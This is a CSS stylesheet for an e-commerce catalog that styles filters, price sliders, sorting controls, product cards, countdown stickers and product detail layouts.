.catalog-section .catalog-section-title.active .showsectionchild .fa-minus,
.catalog-section .catalog-section-title .showchild .fa-plus,
.catalog-section .catalog-section-title .showsectionchild .fa-plus{
	display:block;
	visibility:visible;
}

.catalog-section-childs,
.reviews-section-childs{
	width:100%;
	margin:0px;
	padding:0px;
}

.reviews-section-childs{
	float:left;
	margin:0px 0px 18px 0px;
}

.catalog-section-child,
.reviews-section-child{
	float:left;
	margin:0px 0px 2px 0px;
	padding:0px;
}

.catalog-section-child:nth-child(4n + 2),
.reviews-section-child:nth-child(4n + 2){
	margin:0px 2px 2px 2px;
}

.catalog-section-child:nth-child(4n + 3),
.reviews-section-child:nth-child(4n + 3){
	margin:0px 2px 2px 0px;
}

.catalog-section-child a,
.reviews-section-child a{
	width:236px;
	height:58px;
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-section-child a .child,
.reviews-section-child a .child{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-section-child a .child .image,
.reviews-section-child a .child .image{
	width:66px;
	height:56px;
	display:table-cell;
	vertical-align:middle;
}

.catalog-section-child a .child .text,
.reviews-section-child a .child .text{
	height:56px;
	display:table-cell;
	vertical-align:middle;
	padding:0px 12px;
}

.catalog-section-descr{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:20px 0px 0px 0px;
}

/***FILTER_HORIZONTAL***/
.catalog_item_toogle_filter{
	width:100%;
	float:left;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.catalog_item_toogle_filter .showfilter{
	display:block;
	margin:0px;
	padding:7px 34px 7px 14px;
	position:relative;
}

.catalog_item_toogle_filter .showfilter i{
	position:absolute;
	right:12px;
	top:50%;
	margin:-9px 0px 0px 0px;
	padding:0px;
}

.catalog_item_toogle_filter .showfilter .fa-minus,
.catalog_item_toogle_filter.active .showfilter .fa-plus{
	display:none;
	visibility:hidden;
}

.catalog_item_toogle_filter.active .showfilter .fa-minus,
.catalog_item_toogle_filter .showfilter .fa-plus{
	display:block;
	visibility:visible;
}

.filter{
	width:100%;
	float:left;
	display:none;
	margin:0px 0px 24px 0px;
	padding:10px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter form{
	margin:0px;
	padding:0px;
}

.filter form table{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.filter form table tr td{
	height:30px;
	margin:0px;
	padding:10px 0px 6px 0px;
	vertical-align:middle;
}

.filter form table tr td.bx_filter_box_name{
	width:134px;
	padding:10px 17px 10px 0px;
	vertical-align:top;
	position:relative;
}

.filter form table tr td .sect_name{
	float:right;
	display:table;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.filter form table tr td .sect_name .sect_text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.filter form table tr td .sect_name i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 0px 0px 8px;
}

.filter form table tr td .sect_name i.fa-angle-up,
.filter form table tr td .sect_name i.fa-angle-down{
	display:none;
	visibility:hidden;
}

.filter form table tr td .bx_filter_container_modef_popup{
	position:absolute;
	right:100%;
	top:10px;
	margin:0px 10px 0px 0px;
	padding:0px;
	z-index:602;
}

.filter form table tr td .bx_filter_popup{
	margin:0px;
	padding:0px 10px;
}

.filter form table tr td .bx_filter_popup:before,
.filter form table tr td .bx_filter_popup:after {
	position:absolute;
	top:50%;
	padding:0px;
}

.filter form table tr td .bx_filter_popup:before{
	right:-8px;
	margin:-8px 0px 0px 0px;
}

.filter form table tr td .bx_filter_popup:after{
	right:-7px;
	margin:-7px 0px 0px 0px;
}

.filter form table tr td .bx_filter_block{
	display:none;
	visibility:hidden;
}

.filter form table tr.active td .bx_filter_block{
	display:block;
	visibility:visible;
}

.filter .bx_filter_block .price{
	float:left;
	margin:0px 0px 4px 0px;
	padding:0px;
}

.filter .bx_filter_block .price input[type="text"]{
	width:87px;
	height:28px;
	margin:0px;
	padding:0px;
}

/***FILTER_SLIDER***/
.filter .bx_filter_block .bx_ui_slider_track{
	width:173px;
	height:7px;
	float:left;
	margin:12px 23.5px 0px 23.5px;
	padding:0px;
	position:relative;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn,
.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v,
.filter .bx_ui_slider_track .bx_ui_slider_range{
	position:absolute;
	top:0px;
	bottom:0px;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vd{
	z-index:40;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-vn{
	z-index:50;
}

.filter .bx_ui_slider_track .bx-ui-slider-pricebar-v{
	z-index:60;
}

.filter .bx_ui_slider_track .bx_ui_slider_range{
	z-index:70;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle{
	width:20px;
	height:20px;
	position:absolute;
	top:-7px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.left{
	margin-left:-8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle.right{
	margin-right:-8.5px;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:hover{
	-webkit-cursor:grab;
	-ms-cursor:grab;
	-o-cursor:grab;
	cursor:grab;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle:active{
	-webkit-cursor:grabbing;
	-ms-cursor:grabbing;
	-o-cursor:grabbing;
	cursor:grabbing;
}

.filter .bx_ui_slider_range .bx_ui_slider_handle i{

}

/***FILTER_SELECT***/
.filter .bx_filter_block .bx_filter_select_container{
	float:left;
	margin:0px 0px 4px 0px;
	padding:0px;
}

.filter .bx_filter_select_container .bx_filter_select_block{
	height:22px;
	float:left;
	margin:0px;
	padding:0px 35px 0px 12px;
	position:relative;
	cursor:pointer;
}

.filter .bx_filter_select_block .bx_filter_select_arrow{
	width:35px;
	height:22px;
	position:absolute;
	top:0px;
	right:0px;
}

/***FILTER_SELECT_POPUP***/
.bx_filter_select_popup{
	margin:0px;
	padding:0px;
}

.bx_filter_select_popup ul{
	margin:0px;
	padding:0px;
	list-style:none;
}

.bx_filter_select_popup ul li{
	display:block;
	margin:0px;
	padding:0px;
}

.bx_filter_select_popup ul li:last-child{
	margin:0px 0px 5px 0px;
}

.bx_filter_select_popup ul li label{
	height:22px;
	display:block;
	margin:0px;
	padding:0px 5px;
	cursor:pointer;
}

.filter form .submit{
	width:100%;
	margin:14px 0px 0px 0px;
	padding:0px;
}

a.catalog_item_toogle_filter_hidden{
	float:left;
	margin:8px 0px 0px 0px;
	padding:0px;
}

.filter form .submit #modef,
a.catalog_item_toogle_filter_reset{
	float:right;
	margin:8px 15px 0px 0px;
	padding:0px;
}

.filter form .submit button[id="set_filter"]{
	width:147px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}

/***FILTER_VERTICAL***/
.catalog_item_toogle_filter.vertical{
	margin:12px 0px 0px 0px;
}

.clvh .catalog_item_toogle_filter.vertical{
	margin:23px 0px 0px 0px;
}

.filter.vertical{
	margin:5px 0px 0px 0px;
	padding:0px 10px 20px 10px;
}

.filter.vertical form table tr td{
	width:100%;
	height:auto;
	float:left;
	padding:6px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter.vertical form table tr td.bx_filter_box_name{
	width:100%;
	padding:17px 10px 6px 10px;
}

.filter.vertical form table tr.active td.bx_filter_slider{
	padding:6px 10px 44px 10px;
	position:relative;
}

.filter.vertical form table tr td .sect_name{
	float:none;
	margin:0px;
}

.filter.vertical form table tr td .sect_name i.fa-angle-up,
.filter.vertical form table tr td .sect_name i.fa-angle-down{
	display:table-cell;
	visibility:visible;
}

.filter.vertical form table tr td .sect_name i.fa-angle-left,
.filter.vertical form table tr td .sect_name i.fa-angle-right{
	display:none;
	visibility:hidden;
}

.filter.vertical form table tr td .bx_filter_container_modef_popup{
	left:100%;
	right:auto;
	top:12px;
	margin:0px;
}

.filter.vertical form table tr td .bx_filter_popup:before{
	left:-8px;
	right:auto;
}

.filter.vertical form table tr td .bx_filter_popup:after{
	left:-7px;
	right:auto;
}

.filter.vertical .bx_filter_block .price{
	margin:0px !important;
}

.filter.vertical .bx_filter_block .price.to{
	float:right;
}

.filter.vertical .bx_filter_block .price:first-child:after{
	margin:0px;
	padding:0px 0px 0px 2px;
}

.filter.vertical .bx_filter_block .price span{
	display:none;
	visibility:hidden;
}

.filter.vertical .bx_filter_block .price input[type="text"]{
	width:73px;
}

.filter.vertical .bx_filter_block .bx_ui_slider_track{
	width:auto;
	height:7px;
	margin:0px;
	position:absolute;
	left:10px;
	right:10px;
	top:52px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter.vertical form .submit{
	float:left;
	margin:8px 0px 0px 0px;
	padding:0px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.filter.vertical form .submit #modef,
.filter.vertical a.catalog_item_toogle_filter_reset{
	float:left;
	margin:9px 0px 0px 0px;
}

.filter.vertical form .submit button[id="set_filter"]{
	width:162px;
	height:30px;
	margin:12px 0px 0px 0px;
}

.filter_indent.vertical{
	margin:0px 0px 10px 0px;
}

/***COUNT_ITEMS***/
.count_items{
	height:29px;
	float:left;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.count_items label{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.count_items span{
	float:left;
	margin:0px;
	padding:0px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting,
.catalog-item-limit{
	height:29px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-limit{
	margin:0px 0px 0px 14px;
}

.catalog-item-sorting label,
.catalog-item-limit label{
	float:left;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.catalog-item-sorting label .short,
.catalog-item-limit label .short{
	display:none;
	visibility:hidden;
}

.catalog-item-sorting a,
.catalog-item-limit a{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px 11px;
}

.catalog-item-sorting a:last-child,
.catalog-item-limit a:last-child{
	margin:0px;
}

.catalog-item-sorting a.selected{
	padding:0px 29px 0px 11px;
	position:relative;
}

.catalog-item-sorting a.selected:after{
	position:absolute;
	right:10px;
	top:50%;
	margin:-3px 0px 0px 0px;
	padding:0px;
}

/***VIEW***/
.catalog-item-view{
	height:29px;
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item-view a{
	width:27px;
	height:27px;
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.catalog-item-view a:last-child{
	margin:0px;
}

/***CATALOG_SECTION***/
#catalog{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item-list-view{
	width:100%;
	float:left;
	margin:13px 0px 0px 0px;
	padding:0px;
}

.catalog-item{
	width:100%;
	float:left;
	margin:2px 0px 0px 0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-item.hidden{
	opacity:0;
}

.catalog-item.visible{
	opacity:1;
}

.catalog-item .catalog-item-info{
	width:100%;
	float:left;
	margin:0px;
	padding:18px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

.catalog-item .catalog-item-image-cont{
	width:178px;
	float:left;
	margin:10px 20px 0px 10px;
	padding:0px;
}

.catalog-item .catalog-item-image{
	width:178px;
	height:178px;
	display:table;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item .catalog-item-image a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .catalog-item-image img{
	width:auto;
	max-width:178px;
	height:auto;
	max-height:178px;
}

.catalog-item .catalog-item-image .sticker-cont{
	position:absolute;
	left:-30px;
	top:-10px;
}

.catalog-item .catalog-item-image .time_buy_sticker{
	width:93px;
	height:93px;
	margin:-20px 0px 8px 0px;
	padding:0px;
	position:relative;
	overflow:hidden;
}

.catalog-item .catalog-item-image .time_buy_figure{
	width:0px;
	height:0px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item .catalog-item-image .time_buy_text{
	position:absolute;
	left:9px;
	top:15px;
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	transform:rotate(-45deg);
}

.catalog-item .catalog-item-image .sticker{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item .catalog-item-image .sticker span{
	width:42px;
	height:22px;
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.catalog-item .catalog-item-image .sticker span:last-child{
	margin:0px;
}

.catalog-item .catalog-item-image .sticker span:after{
	width:0px;
	height:0px;
	position:absolute;
	right:-6px;
	top:0px;
}

.catalog-item .catalog-item-image img.manufacturer{
	position:absolute;
	right:0px;
	bottom:-1px;
}

.catalog-item .catalog-item-desc{
	width:541px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item .catalog-item-title{
	margin:4px 0px 0px 0px;
	padding:0px;
}

.catalog-item .catalog-item-preview-text{
	margin:8px 0px 0px 0px;
	padding:0px;
}

.catalog-item .article_rating{
	margin:14px 0px 0px 0px;
	padding:0px;
}

.catalog-item .article{
	float:left;
	margin:2px 32px 0px 0px;
	padding:0px;
}

.catalog-item .rating{
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item .rating table{
	border-collapse:collapse;
}

.catalog-item .rating table td{
	margin:0px;
	padding:0px;
	vertical-align:middle;
}

.catalog-item .rating table td.vote-result{
	padding:0px 0px 0px 7px;
}

.catalog-item .rating .star-active{
	cursor:pointer;
}

.catalog-item .properties{
	margin:11px 0px 0px 0px;
	padding:0px;
}

.catalog-item .property{
	margin:0px 0px 4px 0px;
	padding:0px;
}

.catalog-item .property:last-child{
	margin:0px;
}

.catalog-item .property .name,
.catalog-item .property .val{
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
	top:3px;
}

.catalog-item .property .name{
	float:left;
}

.catalog-item .property .val{
	float:right;
}

.catalog-item .compare_delay{
	margin:19px 0px 0px 0px;
	padding:0px;
}

.catalog-item .compare,
.catalog-item .delay{
	float:left;
	margin:0px 5px 0px 0px;
	padding:0px;
}

.catalog-item .compare{
	margin:0px 5px 0px 0px;
}

.catalog-item .compare a,
.catalog-item .delay a{
	height:27px;
	display:table;
	margin:0px;
	padding:0px 11px 0px 8px;
}

.catalog-item .compare a i,
.catalog-item .delay a i,
.catalog-item .compare a span,
.catalog-item .delay a span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .compare a span,
.catalog-item .delay a span{
	padding:0px 0px 0px 7px;
}

.catalog-item .compare .catalog-item-compare i:nth-child(2),
.catalog-item .compare .catalog-item-compared i:first-child,
.catalog-item .delay .catalog-item-delay i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

.catalog-item .compare .catalog-item-compared i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:nth-child(2){
	display:table-cell;
	visibility:visible;
}

.catalog-item .item-price{
	float:right;
	margin:6px 0px 0px 0px;
	padding:0px 0px 104px 0px;
}

.catalog-item .item-price.item-tb{
	margin:0px;
	padding:57px 0px 104px 0px;
}

.catalog-item .item-price .catalog-item-price,
.catalog-item .item-price .catalog-item-price-old,
.catalog-item .item-price .catalog-item-price-percent,
.catalog-item .item-price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-item .item_time_buy{
	width:138px;
	position:absolute;
	right:18px;
	top:27px;
}

.catalog-item .progress_bar_bg{
	width:100%;
	height:6px;
	margin:0px;
	padding:0px;
	position:relative;
	overflow:hidden;
}

.catalog-item .progress_bar_line{
	height:6px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-item .time_buy_cont{
	width:100%;
	height:30px;
	display:table;
	margin:4px 0px 0px 0px;
	padding:0px;
}

.catalog-item .time_buy_clock,
.catalog-item .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .time_buy_clock{
	width:28px;
	padding:0px 0px 0px 3px;
}

.catalog-item .time_buy_timer .countdown-row{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item .time_buy_timer .countdown-show4 .countdown-section{
	width:25%;
}

.catalog-item .time_buy_timer .countdown-section:before{
	position:absolute;
	left:0px;
	top:auto;
}

.catalog-item .time_buy_timer .countdown-section{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	position:relative;
}

.catalog-item .time_buy_timer .countdown-period{
	display:none;
	visibility:hidden;
}

.catalog-item .buy_more{
	width:138px;
	position:absolute;
    right:18px;
	bottom:18px;
}

.catalog-item .buy_more .available{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more .avl,
.catalog-item .buy_more .not_avl{
	float:right;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i,
.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i{
	padding:0px 6px 0px 0px;
}

.catalog-item .buy_more .add2basket_block{
	width:100%;
	float:left;
	margin:7px 0px 0px 0px;
	padding:0px;
}

.catalog-item .buy_more .qnt_cont{
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more a.minus,
.catalog-item .buy_more a.plus{
	width:22px;
	height:23px;
	float:right;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more a.minus span,
.catalog-item .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more button[name="add2basket"],
.catalog-item .buy_more small.result{
	width:138px;
	height:29px;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-item .buy_more .apuo{
	width:136px;
	height:27px;
	margin:0px;
	padding:0px;
}

.catalog-item .buy_more small.result,
.catalog-item .buy_more .apuo{
	float:left;
}

.catalog-item .buy_more button[name="add2basket"] i,
.catalog-item .buy_more small.result i,
.catalog-item .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.catalog-item .buy_more .apuo .short{
	display:none;
	visibility:hidden;
}

.catalog-item .buy_more .hidden{
	display:none;
}

/***TABLE_VIEW***/
.catalog-item-table-view{
	width:100%;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px;
}

/***PRICE_VIEW***/
.catalog-item-price-view{
	width:100%;
	float:left;
	margin:13px 0px 0px 0px;
	padding:0px;
}

.catalog-item-price-view .catalog-item-info{
	display:table;
	padding:4px 13px 4px 8px;
}

.catalog-item-price-view .catalog-item-image-cont{
	width:29px;
	float:none;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 11px 0px 0px;
}

.catalog-item-price-view .catalog-item-image{
	width:29px;
	height:29px;
}

.catalog-item-price-view .catalog-item-image a img{
	max-width:29px;
	max-height:29px;
}

.catalog-item-price-view .catalog-item-image .sticker{
	position:absolute;
	left:-10px;
	top:-1px;
}

.catalog-item-price-view .catalog-item-image .sticker span{
	width:10px;
	height:5px;
	margin:0px;
}

.catalog-item-price-view .catalog-item-image .sticker span .text{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .catalog-item-title{
	width:auto;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
}

.catalog-item-price-view .item_time_buy{
	position:static;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 15px 0px 8px;
}

.catalog-item-price-view .progress_bar_bg{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .time_buy_cont{
	margin:0px;
}

.catalog-item-price-view .item-price{
	width:155px;
	float:none;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .item-price.item-tb{
	padding:0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-percent,
.catalog-item-price-view .item-price .catalog-item-price-discount,
.catalog-item-price-view .item-price .catalog-item-no-price{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-no-price{
	width:155px;
}

.catalog-item-price-view .item-price .catalog-item-price-percent{
	width:44px;
}

.catalog-item-price-view .item-price .catalog-item-price-discount{
	width:111px;
}

.catalog-item-price-view .item-price .catalog-item-price-old{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .unit{
	width:38px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .available{
	width:150px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .avl,
.catalog-item-price-view .not_avl{
	float:left;
	display:table;
	margin:0px 0px 0px 20px;
	padding:0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i,
.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i{
	padding:0px 6px 0px 0px;
}

.catalog-item-price-view .buy_more{
	width:121px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	position:static;
	right:auto;
	bottom:auto;
}

.catalog-item-price-view .buy_more .add2basket_block{
	width:auto;
	margin:0px;
}

.catalog-item-price-view .buy_more .qnt_cont{
	float:left;
	margin:3px 0px 0px 0px;
}

.catalog-item-price-view .buy_more a.minus,
.catalog-item-price-view .buy_more a.plus,
.catalog-item-price-view .buy_more input[name="quantity"]{
	float:left;
}

.catalog-item-price-view .buy_more button[name="add2basket"],
.catalog-item-price-view .buy_more small.result{
	width:37px;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.catalog-item-price-view .buy_more .apuo{
	width:119px;
	margin:0px;
}

.catalog-item-price-view .buy_more button[name="add2basket"] i,
.catalog-item-price-view .buy_more small.result i{
	padding:0px;
}

.catalog-item-price-view .buy_more .compare,
.catalog-item-price-view .buy_more .delay{
	display:none;
	visibility:hidden;
}

.catalog-item-price-view .buy_more .delay{
	margin:0px;
}

.catalog-item-price-view .buy_more .compare a,
.catalog-item-price-view .buy_more .delay a{
	width:27px;
	padding:0px;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:10px 0px 0px 0px;
}

/***CATALOG_DETAIL***/
.catalog-detail-element{
	width:100%;
	margin:0px;
	padding:0px;
}

.catalog-detail-element .catalog-detail{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .column{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.catalog-detail .column.first{
	width:390px;
}

.catalog-detail .column.second{
	padding:0px 0px 0px 20px;
}

.catalog-detail .column.three{
	padding:0px 20px 0px 0px;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures,
.catalog-detail-pictures .catalog-detail-picture{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail-pictures .detail_picture{
	width:100%;
	height:245px;
	display:table;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
	position:relative;
	overflow:hidden;
}

.catalog-detail-pictures .detail_picture .catalog-detail-images{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail-pictures .detail_picture img{
	width:auto;
	max-width:390px;
	height:auto;
	max-height:390px;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker{
	width:93px;
	height:93px;
	position:absolute;
	left:0px;
	top:0px;
	overflow:hidden;
}

.catalog-detail-pictures .detail_picture .time_buy_figure{
	width:0px;
	height:0px;
	position:absolute;
	left:0px;
	top:0px;
}

.catalog-detail-pictures .detail_picture .time_buy_text{
	position:absolute;
	left:9px;
	top:15px;
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	transform:rotate(-45deg);
}

.catalog-detail-pictures .detail_picture .sticker{
	position:absolute;
	top:10px;
	right:0px;
}

.catalog-detail-pictures .detail_picture .sticker span{
	width:42px;
	height:22px;
	display:block;
	margin:0px 0px 2px 0px;
	padding:0px;
	position:relative;
}

.catalog-detail-pictures .detail_picture .sticker span:last-child{
	margin:0px;
}

.catalog-detail-pictures .detail_picture .sticker span:before{
	width:0px;
	height:0px;
	position:absolute;
	left:-6px;
	top:0px;
}

.catalog-detail-pictures .detail_picture img.manufacturer{
	position:absolute;
	bottom:10px;
	right:0px;
}

.catalog-detail-pictures .more_photo{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-pictures .more_photo ul{
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.catalog-detail-pictures .more_photo ul li{
	width:86px;
	height:86px;
	float:left;
	margin:0px 10px 10px 0px;
	padding:0px;
	overflow:hidden;
}

.catalog-detail-pictures .more_photo ul li:nth-child(4n+4){
	margin:0px 0px 10px 0px;
}

.catalog-detail-pictures .more_photo ul li a{
	width:86px;
	height:86px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail-pictures .more_photo ul li a span{
	display:block;
	margin:0px;
	padding:0px;
}
#video,#video iframe{width:100%;height:100%;min-width:800px;min-height:450px}
.catalog-detail-pictures .more_photo ul li #video{
	visibility:hidden;
	display:none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article_rating{
	width:100%;
	float:left;
	margin:13px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail .catalog-detail-article{
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .article{
	float:left;
	margin:2px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .rating{
	float:right;
	margin:0px;
	padding:0px;
}

.catalog-detail .rating table{
	border-collapse:collapse;
}

.catalog-detail .rating table td{
	margin:0px;
	padding:0px;
	vertical-align:middle;
}

.catalog-detail .rating table td.vote-result{
	padding:0px 0px 0px 7px;
}

.catalog-detail .rating .star-active{
	cursor:pointer;
}

/***CATALOG_DETAIL_PREVIEW_TEXT***/
.catalog-detail .catalog-detail-preview-text{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift{
	width:100%;
	float:left;
	margin:17px 0px 0px 0px;
	padding:13px 17px 15px 17px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
}

.catalog-detail .catalog-detail-gift:after{
	position:absolute;
	right:-13px;
	top:16px;
}

.catalog-detail .catalog-detail-gift .gift-item{
	width:100%;
	display:table;
	margin:7px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-gift .gift-image-cont{
	width:72px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 12px 0px 0px;
}

.catalog-detail .catalog-detail-gift .gift-image{
	width:70px;
	height:70px;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.catalog-detail .catalog-detail-gift .gift-image-col{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-gift .gift-image-col img{
	max-width:70px;
	max-height:70px;
}

.catalog-detail .catalog-detail-gift .gift-text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages{
	margin:10px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail .advantages .adv-item{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
}

.catalog-detail .advantages .adv-icon{
	width:50px;
	height:50px;
	padding:0px;
}

.catalog-detail .advantages .adv-text{
	padding:0px 0px 0px 12px;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .price_buy_detail{
	width:209px;
	padding:20px;
}

.catalog-detail .catalog-detail-price{
	width:100%;
	display:table;
	margin:-8px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-old,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent,
.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	display:block;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old{
	margin:3px 0px 0px 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	margin:4px 0px 4px 0px;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .available{
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .avl,
.catalog-detail .catalog-detail-price .not_avl{
	height:23px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i,
.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i{
	padding:0px 6px 0px 0px;
}

